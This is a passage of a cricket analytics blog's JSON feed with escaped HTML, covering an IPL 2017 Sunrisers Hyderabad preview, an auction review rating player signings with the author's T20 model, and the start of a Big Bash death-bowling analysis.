style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGsG4x6JWV4Awpk7LNKQkLsO3c37aQZiOkL2OwSYKC8-21OBzi3IsPO6UPqWGIPlU9REqVb0IIMkUWZLgUJASRW1q6KsUz_xktZsXw0A6wiNRgr_44Y0R40gGy6sOV5PQrSxRBMIggK0\/s1600\/rashid.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGsG4x6JWV4Awpk7LNKQkLsO3c37aQZiOkL2OwSYKC8-21OBzi3IsPO6UPqWGIPlU9REqVb0IIMkUWZLgUJASRW1q6KsUz_xktZsXw0A6wiNRgr_44Y0R40gGy6sOV5PQrSxRBMIggK0\/s400\/rashid.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERashid Khan could be a breakout star of this tournament\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAmong the all-rounders, Ben Cutting is just about fine as a lower order hitter, but his bowling rating of 0.87 suggests that he is probably not really the best option. In addition, a real struggle against spin bowling means that the IPL may not be the best place for him to make an impact. A couple of recent innings against Ireland have suggested that Mohammad Nabi might be another option as a lower order hitter, although that has been somewhat at odds with the rest of his career. Similar to Cutting, his bowling rating of 0.90 is not great either. Moises Henriques is a significantly better batsman than either Nabi or Cutting and has a better bowling rating as well, so he is really the all-rounder option that you would look at among the overseas players if required.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Indian Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nIn Ashish Nehra and Bhuvneshwar Kumar, the Sunrisers Hyderabad have two slightly above average bowling options. Kumar is similar to Mustafizur Rahman in that he relies more on a good economy rate than wicket-taking, while Nehra is more rounded, but they give the team two solid fast bowling options. Barinder Sran played plenty of matches last year, but a bowling rating of 0.96 suggests that there are better options in the squad. Spinner Pravin Tambe burst onto the scene in 2013 and 2014 (albeit at the age of 41) and while his rating has dropped since then, he still has an overall bowling rating of 1.12 and is a wicket-taker during the middle overs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhilst the overseas all-rounders did not really have any obvious standouts, Bipul Sharma looks a very tempting option among the domestic players. While he has limited batting experience at this level, he looks a serviceable lower order hitter with a strike rate of 160.6 and his bowling rating of 1.04 makes him an option with the ball. On the other hand, Deepak Hooda has a batting rating of 0.90 and a bowling rating of 0.82 meaning that he really should not be getting much game time in this team.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwqXtoSBdn3pNQC45j-jZ_sWB8rJNKkcOexjaqM7D-u2M3OcM0_gMT0sRJM27KzymPZ-nQ2mk3s_K9_FB-ZMnIXUJ4UuPC3iG-eZwQz0SF2zW0LW713_Pxqk8s5UttVlWLGJdlYLiIK0\/s1600\/bipul.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwqXtoSBdn3pNQC45j-jZ_sWB8rJNKkcOexjaqM7D-u2M3OcM0_gMT0sRJM27KzymPZ-nQ2mk3s_K9_FB-ZMnIXUJ4UuPC3iG-eZwQz0SF2zW0LW713_Pxqk8s5UttVlWLGJdlYLiIK0\/s400\/bipul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBipul Sharma could be a useful all-rounder for the Sunrisers\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nWith a batting rating of 1.03, Shikhar Dhawan looks to be a very similar player to Kane Williamson. He is not a particularly rapid scorer with a strike rate of just 121.6, but he is capable of hanging around and holding up an end. With other more attacking batsmen around him, he is a useful player, but Sunrisers Hyderabad do run the risk of ending up with Dhawan and Williamson batting too long together while scoring too slowly if they find themselves at the crease together.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNaman Ojha seems likely to be the keeper for Sunrisers Hyderabad, but with a batting rating of 0.78, he is not a player that they are likely to want to rely on for too many runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat leaves Yuvraj Singh, whose batting rating of 0.93 suggests that he is well past his prime and, whilst his record of 14.7 balls per six is solid, he also faces too many dot balls (36.7%), which does not help when they do not have too many other boundary hitters in their squad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFinal Thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nThe bowling options for Sunrisers Hyderabad look very solid with Nehra, Kumar, Tambe and Sharma giving them options among the Indian players and plenty of talent to supplement among the overseas recruits. However, they are going to need to rely on the bowlers in plenty of their matches this year as the batting looks worryingly short. While there may be a lack of real top quality death bowlers on this team, they have wicket-taking options in both the powerplay and middle overs and two very economical bowlers in Mustafizur Rahman and Kumar to build the pressure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDavid Warner is the real standout in this team and they are going to need him to be at the absolutely top of his game. Kane Williamson and Shikhar Dhawan are solid options and, if their bowlers can restrict opposition teams to manageable totals, they should be adequate. However, they do not seem to have the players that are likely to be able to set or chase large totals, which could be an issue if the bowlers do not live up to expectations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ERandom Player Stats\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EBhuvneshwar Kumar has conceded just 77 runs in 108 deliveries to Dwayne Smith, Brendon McCullum and Quinton de Kock, but has conceded 145 runs in 96 deliveries to Chris Gayle and AB de Villiers\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EThe three batsman that Mustafizur Rahman has bowled the most deliveries to in T20 cricket are Virat Kohli, Kane Williamson and AB de Villiers. He has dismissed all of them once and has conceded just 63 runs in 64 balls against the trio\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EThe only two bowlers that David Warner has faced more than 30 deliveries from with a strike rate of sub-100 are Dwayne Bravo and James Faulkner. However, he enjoys facing Yuzvendra Chahal, who he has hit 5 sixes off in just 38 balls\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/9134760712057186318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-sunrisers-hyderabad-ratings.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9134760712057186318"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9134760712057186318"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-sunrisers-hyderabad-ratings.html","title":"IPL Preview - Sunrisers Hyderabad"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s72-c\/warner.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7135653849041444655"},"published":{"$t":"2017-02-20T22:03:00.000+01:00"},"updated":{"$t":"2021-02-17T14:50:26.560+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"IPL Auction Review"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nToday saw the auction for the 2017 edition of the Indian Premier League (IPL) and it came with the usual fanfare. We saw two English players in great demand, a couple of potential bargains and some rather questionable purchases. On the flip side, there were players that one might have expected to be signed that were overlooked, some correctly and some could have provided good value to franchises. This article will look at a selection of players and look to classify them in terms of whether they were smart signings or not, or whether they should have been signed or not.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s1600\/ipl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s400\/ipl.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTo achieve this, I will be using the ratings generated by my T20 model. I will not go into too much detail as to how it works in this article, but further information can be found by following the links at the bottom of the page.\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nSmart Signings\u003C\/h3\u003E\n\u003Cdiv\u003E\nAnyone that has followed this blog before will know that my cricket model rates Tymal Mills very highly indeed. This table was from mid-January and shows the best and worst death bowlers in T20 cricket:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSYXiAIoc99J0L7Meq9wagARJ4z_wIPTIfQlR5ghx5Nj1ecxAF3gUcQyI4FYAfTI0VsEgQ-qUjNcPWXGumkeh2EOm_W-nsOHUIG8KqIRy_z25XcHEjVSqkivQGq-7EtCQ9P1ikoBCZb6A\/s1600\/C3GKfTXW8AI-p3J.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSYXiAIoc99J0L7Meq9wagARJ4z_wIPTIfQlR5ghx5Nj1ecxAF3gUcQyI4FYAfTI0VsEgQ-qUjNcPWXGumkeh2EOm_W-nsOHUIG8KqIRy_z25XcHEjVSqkivQGq-7EtCQ9P1ikoBCZb6A\/s400\/C3GKfTXW8AI-p3J.jpg\" width=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHis performances in the last month in both the international matches against India and the Pakistan Super League have actually boosted his death rating further to 1.20, securing his spot as the top death bowler in T20 cricket. At 12 crore, it might be thought that he is expensive, but I would class this as a very good signing by Royal Challengers Bangalore, although it will be interesting to see how he deals bowling many of his overs at the very bowler-unfriendly ground in Bangalore.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBQ3yPPuBKy4cpUO-gQ3jtXoB3ETDQssk6MpwsfxXNzAmxxkwE2iezkGM2sXxa-FTnkqw8CmOEoHmjX-2H37B7Y82QfsjZpq1-VW1iaqzWZXJF32xT9aXfRDalXYMJYEUtDAmIdncqSzE\/s1600\/mills.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBQ3yPPuBKy4cpUO-gQ3jtXoB3ETDQssk6MpwsfxXNzAmxxkwE2iezkGM2sXxa-FTnkqw8CmOEoHmjX-2H37B7Y82QfsjZpq1-VW1iaqzWZXJF32xT9aXfRDalXYMJYEUtDAmIdncqSzE\/s400\/mills.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nKagiso Rabada is a bowler that did not appear on the previous death bowling table due to inadequate overs, but a death bowling rating of 1.12 shows that he is another very good bowler in one of the most important periods of the innings. A rating of 1.10 in the powerplay overs also show that he is a real threat throughout the innings and he could be a very smart signing for the Delhi Daredevils.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRashid Khan is a name that may well be unknown to many, but he was one of the surprise signings of auction day after being signed by Sunrisers Hyderabad for 4 crore. The 18-year old Afghan could turn out to be an inspired signing though. A middle overs rating of 1.16 is excellent and he is both economical and a wicket-taker during this period, while he has also been used in the death overs at times and has returned an excellent 1.16 rating. How much he will be used by Sunrisers Hyderabad remains to be seen, but he looks a smart signing.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9PZfO6WNqhWonkUAg994t697zDSehsBDhrcyLzaGv0euTES-CYy4BGl1RauybNaCg8FQsc0pQVqF8CiXlK4ssImPqPkbap1-J1leGJFhRx-jfYbWjxS1aO90mgEPA5sr-0P54XMps3Y\/s1600\/khan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9PZfO6WNqhWonkUAg994t697zDSehsBDhrcyLzaGv0euTES-CYy4BGl1RauybNaCg8FQsc0pQVqF8CiXlK4ssImPqPkbap1-J1leGJFhRx-jfYbWjxS1aO90mgEPA5sr-0P54XMps3Y\/s400\/khan.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nJason Roy and Martin Guptill are both smart signings as opening batsmen with batting ratings of 1.26 and 1.18 respectively. Gujarat already have Brendon McCullum, Aaron Finch and Suresh Raina, but the addition of Jason Roy gives them a very dangerous top 4 if they choose to play all of those players and alongside McCullum, they have two of the fastest starting opening batsmen in this format of the game.\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nPoor Signings\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nNathan Coulter-Nile was picked up by the Kolkata Knight Riders, but it is tough to see the logic behind this signing. He is a good powerplay bowler with a rating of 1.12, but this drops to 0.98 during the middle overs and 0.90 during the death overs, which combined with a batting rating of 0.72, means that he is only really a feasible option if you bowl three of his overs during the powerplay.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCorey Anderson is another all-rounder that is a strange signing. A batting rating of 1.03, a powerplay bowling rating of 1.02, middle overs rating of 0.78 and a death rating of 0.85 really means that he does not really excel anywhere. There is a group of all-rounders that seem to be picked up regularly, despite not really being good enough at either batting or bowling to fully justify their place - Anderson is joined in this group by the likes of Darren Sammy and Dan Christian.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVc0zVwLTAKBcOKtGai21CRiBTdgreH9fagKOJmbKSXuSaFzi5KU_sIo8ALxPbgkOcAv0D7R4I778Hh-6nXSOpYsFx1GyhpW00W7kC5igPcyQqOssawJ8L_b3YGJod6kkeIgyUm3LLaks\/s1600\/stokes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVc0zVwLTAKBcOKtGai21CRiBTdgreH9fagKOJmbKSXuSaFzi5KU_sIo8ALxPbgkOcAv0D7R4I778Hh-6nXSOpYsFx1GyhpW00W7kC5igPcyQqOssawJ8L_b3YGJod6kkeIgyUm3LLaks\/s400\/stokes.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nThis may be a slightly controversial view, but I would class Ben Stokes as a poor signing, particularly given the money that was spent on him. His bowling ratings are 0.72 in the powerplay, 0.83 in the middle overs and 1.00 in the death overs, none of which are really anything to write home about. His batting rating of 1.05 is fine, but nothing more than that, so while he is not a terrible option, there is little to justify his billing as the most expensive foreign player in IPL history.\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nUnsigned Players\u003C\/h3\u003E\n\u003Cdiv\u003E\nWhile there are plenty of good opening batsmen already signed in the IPL, the quartet of Alex Hales (1.24), Michael Klinger (1.19), Evin Lewis (1.12) and Mohammad Shahzad (1.08) might all feel slightly unfortunate to have been overlooked. However, one batsman that has been rightfully overlooked after many years of playing in the IPL is Ross Taylor, whose batting rating of 0.97 is just not good enough to justify a place in the elite competition.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqP-oWOBwczZ4biwj_rXJ8SCsglu2ZdaQWvIbqRwy_Pq-gL9HXS_llELVXmnlesDdN99nqIkj3NlRe71tGHlPNr0YEkmWamIb3H1nz_wBsFewmYwGh7hLlvATxCjBBmVeqTiWTRnwWs8\/s1600\/hales.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqP-oWOBwczZ4biwj_rXJ8SCsglu2ZdaQWvIbqRwy_Pq-gL9HXS_llELVXmnlesDdN99nqIkj3NlRe71tGHlPNr0YEkmWamIb3H1nz_wBsFewmYwGh7hLlvATxCjBBmVeqTiWTRnwWs8\/s400\/hales.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nTwo all-rounders that were surprisingly, but correctly, overlooked were Irfan Pathan and Thisara Perera. Two players that have played in the IPL for many years, they have been living on their past reputations and potentially undeserved reputations as dangerous big hitters, but their stats do not really show anything to suggest that they would add to any of the current IPL franchises.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMoving onto the bowlers, there was surprise at the fact that Imran Tahir was overlooked. He only really bowls in the middle overs and a rating of 1.02 for that period suggests that he is a decent bowling option, but no more than that. He may have been unfortunate to be overlooked, but it is not necessarily the biggest oversight.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIshant Sharma is one of the worst death bowlers in T20 cricket and it is smart by franchises to overlook him. He is not good enough in the powerplay to justify picking him and bowling him through the powerplay, so there is not a role for him in a good T20 team.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh947cAtoQ5XMMgNjO-jYjo69z863pHrtw-5BZknRKaDGUMlUW3u4IncFfD9NVXOY_wes7Oy1ZaH5M6C5qvlTBIp4vwa0c8BU9ShCzKKeKS9MvYqZjCwwmEnlHRI1W9LRPCalt2dj-mFZU\/s1600\/sodhi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh947cAtoQ5XMMgNjO-jYjo69z863pHrtw-5BZknRKaDGUMlUW3u4IncFfD9NVXOY_wes7Oy1ZaH5M6C5qvlTBIp4vwa0c8BU9ShCzKKeKS9MvYqZjCwwmEnlHRI1W9LRPCalt2dj-mFZU\/s400\/sodhi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nOne player that can feel aggrieved to have missed out is New Zealand's Ish Sodhi. A rating of 1.30 in the middle overs is genuinely world-class and on potentially spin-friendly wickets in India, he could have been a big player at potentially a low price.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMore Information on the Model\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html\"\u003EFinding the Best T20 Batsmen in World Cricket\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html\"\u003EWho are the Best T20 Bowlers in World Cricket\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7135653849041444655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/02\/ipl-auction-t20-ratings-model.html#comment-form","title":"35 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7135653849041444655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7135653849041444655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/02\/ipl-auction-t20-ratings-model.html","title":"IPL Auction Review"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s72-c\/ipl.jpg","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5815185132430646400"},"published":{"$t":"2017-01-08T11:38:00.000+01:00"},"updated":{"$t":"2018-11-21T16:56:54.467+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Death Bowling in the Big Bash"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe death overs in a T20 match can often be crucial in determining which side wins the match. In the first innings, a batting team can seize control of the match by piling on the runs in this spell, while the bowling team can bring their side back into it with a couple of tight overs. Similarly, in the second innings, the match is literally decided in these overs. We have already seen in the Big Bash what can happen when a poor death bowler is tasked with defending even a relatively high number of runs in the final over when Eoin Morgan and Pat Cummins took 16 off a Ben Hilfenhaus over to win the match. So, let us take a look at some of the death bowlers in the Big Bash to see which teams have specialists in this situation and which teams could be in trouble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s1600\/morgan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s400\/morgan.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn my model, the death overs are classed as the final four overs of the innings (i.e. the 17th, 18th, 19th and 20th overs of a T20 innings). The model generates a rating for each bowler in this period by comparing their performance in terms of runs conceded and wickets taken to the global T20 average. If a bowler concedes fewer runs or takes more wickets than would be expected from your average T20 bowler, his rating goes up. Conversely, if he concedes more runs and takes fewer wickets, his rating will decrease. The expected runs are also scaled depending on the ground and the batsman to whom he is bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are 25 bowlers that have bowled in the death overs in the Big Bash thus far for whom I have at least 10 death overs of data for. The top five rated death bowlers in that group are:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LhAOpa6FyfFS983S0lhuISwPZm1-8OGez1IkyOqK_uIFxz0HhV1LC-ZLB-WukijSDGSzAusKkXN2QgnBMVj8MR-BxwkzXunGVEL_egoS1hH9oUFoGzhhwwl0d-ZoZk2yOss-uCsR4Jc\/s1600\/topdeathbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LhAOpa6FyfFS983S0lhuISwPZm1-8OGez1IkyOqK_uIFxz0HhV1LC-ZLB-WukijSDGSzAusKkXN2QgnBMVj8MR-BxwkzXunGVEL_egoS1hH9oUFoGzhhwwl0d-ZoZk2yOss-uCsR4Jc\/s320\/topdeathbowlers.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs we can see, Sunil Narine is well clear at the top of the death bowler ratings in the Big Bash. The issue with Narine is that he is the Renegades best bowler in every situation, so saving his overs for the death may not necessarily be the best strategy. It is another spin bowler in Johan Botha, who is in second place, followed by the pace trio of Tait, Bollinger and McKay. Interestingly, with the exception of Sunil Narine, all four of the other bowlers are aged 33 or older. This could be a coincidence or it could be that experience is valuable when it comes to death bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogCCVFGRLSAUR6nVTvESEmtj8P3DGJYvEM7bRSn0DGimoTjR-xaRotUf35AaJsGVTdTxZwR2GGvENk5BV-6zz8ZfUDYVhBneGgp448_Hr3myYQwi4n7M9_ahFOHeWAQsx9ZPvrWN27NM\/s1600\/worstdeathbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"135\" 